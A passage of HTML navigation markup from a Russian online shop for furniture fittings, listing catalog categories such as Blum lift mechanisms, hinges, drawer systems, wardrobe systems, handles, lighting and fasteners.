															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" alt="Складные подъемники AVENTOS HF top" title="Складные подъемники AVENTOS HF top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
						<span class="name option-font-bold">Складные подъемники AVENTOS HF top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" alt="Вертикальные подъемники AVENTOS HL top" title="Вертикальные подъемники AVENTOS HL top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
						<span class="name option-font-bold">Вертикальные подъемники AVENTOS HL top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" alt="Откидные подъемники AVENTOS HS top" title="Откидные подъемники AVENTOS HS top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
						<span class="name option-font-bold">Откидные подъемники AVENTOS HS top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK top" title="Поворотные подъемники AVENTOS HK top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-S" title="Поворотные подъемники AVENTOS HK-S" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-S</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-XS" title="Поворотные подъемники AVENTOS HK-XS" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-XS</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" alt="Петли CLIP top BLUMOTION" title="Петли CLIP top BLUMOTION" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
						<span class="name option-font-bold">Петли CLIP top BLUMOTION</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" alt="Петли CLIP top и CLIP" title="Петли CLIP top и CLIP" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
						<span class="name option-font-bold">Петли CLIP top и CLIP</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" alt="Петли MODUL" title="Петли MODUL" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
						<span class="name option-font-bold">Петли MODUL</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" alt="Петли угловые от -50гр. до +50гр. Комплекты" title="Петли угловые от -50гр. до +50гр. Комплекты" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
						<span class="name option-font-bold">Петли угловые от -50гр. до +50гр. Комплекты</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" alt="Аксессуары для петель" title="Аксессуары для петель" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
						<span class="name option-font-bold">Аксессуары для петель</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" alt="Ящики MERIVOBOX" title="Ящики MERIVOBOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
						<span class="name option-font-bold">Ящики MERIVOBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" alt="Ящики LEGRABOX" title="Ящики LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
						<span class="name option-font-bold">Ящики LEGRABOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" alt="Ящики TANDEMBOX antaro" title="Ящики TANDEMBOX antaro" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
						<span class="name option-font-bold">Ящики TANDEMBOX antaro</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" alt="Направляющие для ящиков TANDEM \ MOVENTO" title="Направляющие для ящиков TANDEM \ MOVENTO" />
													</a>
					</div>
														<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
						<span class="name option-font-bold">Направляющие для ящиков TANDEM \ MOVENTO</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" alt="Лотки и разделители ORGA-LINE для TANDEMBOX" title="Лотки и разделители ORGA-LINE для TANDEMBOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
						<span class="name option-font-bold">Лотки и разделители ORGA-LINE для TANDEMBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" alt="Лотки и рамки AMBIA-LINE для LEGRABOX" title="Лотки и рамки AMBIA-LINE для LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
						<span class="name option-font-bold">Лотки и рамки AMBIA-LINE для LEGRABOX</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="  active has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" alt="Гардеробная система VITRA" title="Гардеробная система VITRA" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
						<span class="name option-font-bold">Гардеробная система VITRA</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" alt="Тумбы и полки для гардеробных систем" title="Тумбы и полки для гардеробных систем" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
						<span class="name option-font-bold">Тумбы и полки для гардеробных систем</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" alt="Готовые гардеробные и стеллажи" title="Готовые гардеробные и стеллажи" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
						<span class="name option-font-bold">Готовые гардеробные и стеллажи</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" alt="Мусорные ведра и контейнеры" title="Мусорные ведра и контейнеры" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
						<span class="name option-font-bold">Мусорные ведра и контейнеры</span>							</a>
																											</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" alt="Мебельные ручки" title="Мебельные ручки" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
						<span class="name option-font-bold">Мебельные ручки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки"><span class="name">Врезные мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки"><span class="name">Классические мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн"><span class="name">Модерн</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками"><span class="name">Со вставками</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки"><span class="name">Релинговые ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами"><span class="name">Ручки с кристалами</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада"><span class="name">Крепление в торец фасада</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" alt="Наполнение для шкафов купе" title="Наполнение для шкафов купе" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
						<span class="name option-font-bold">Наполнение для шкафов купе</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе"><span class="name">Корзины для шкафа купе</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)"><span class="name">Пантографы (Мебельные лифты)</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа"><span class="name">Вешалки для шкафа</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" alt="Свет для мебели" title="Свет для мебели" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
						<span class="name option-font-bold">Свет для мебели</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники"><span class="name">Люминисцентные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники"><span class="name">Светодиодные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты"><span class="name">Светодиодные ленты</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" alt="Релинговые и барные системы" title="Релинговые и барные системы" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
						<span class="name option-font-bold">Релинговые и барные системы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек"><span class="name">Системы барных стоек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы"><span class="name">Релинговые системы</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" alt="Крепежная и соединительная фурнитура" title="Крепежная и соединительная фурнитура" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
						<span class="name option-font-bold">Крепежная и соединительная фурнитура</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки"><span class="name">Мебельные заглушки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры"><span class="name">Мебельные опоры</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки"><span class="name">Подпятники, зеркалодержатели, стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели"><span class="name">Стяжки для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты"><span class="name">Винты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок"><span class="name">Стяжки для полок</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки"><span class="name">Кроватные стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели"><span class="name">Стяжки полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели"><span class="name">Опоры для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов"><span class="name">Опоры и подстолья для столов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели"><span class="name">Скрытые полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов"><span class="name">Держатели для мебельных фасадов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок"><span class="name">Опоры для полок</span>
							</a>
													</li>
